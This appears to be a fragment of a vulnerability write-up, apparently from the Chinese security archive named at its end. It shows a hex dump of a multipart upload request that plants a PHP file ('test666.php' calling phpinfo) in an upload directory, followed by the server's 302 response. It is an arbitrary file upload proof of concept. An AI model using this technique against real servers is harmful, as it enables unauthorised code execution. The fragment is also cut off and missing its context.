 31 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a octet-stream
32 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b <?php phpinfo();
33 09 20 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b ?>------WebK
34 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 34 59 itFormBoundary4Y
35 43 64 31 68 64 6a 37 44 7a 70 34 6c 5a 37 0d 0a Cd1hdj7Dzp4lZ7
36 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
37 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
38 6e 61 6d 65 3d 22 64 69 72 22 0d 0a 0d 0a 2f 75 name="dir"/u
39 70 6c 6f 61 64 2f 0d 0a 2d 2d 2d 2d 2d 2d 57 65 pload/------We
3a 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
3b 34 59 43 64 31 68 64 6a 37 44 7a 70 34 6c 5a 37 4YCd1hdj7Dzp4lZ7
3c 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
3d 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
3e 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d ; name="name"
3f 0a 74 65 73 74 36 36 36 2e 70 68 70 0a 0d 0a 2d test666.php-
40 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
HTTP/1.1 302 Found
Date: Mon, 20 May 2019 16:35:55 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
location: success.html
Content-Length: 1
Connection: close
Content-Type: text/html
零组资料文库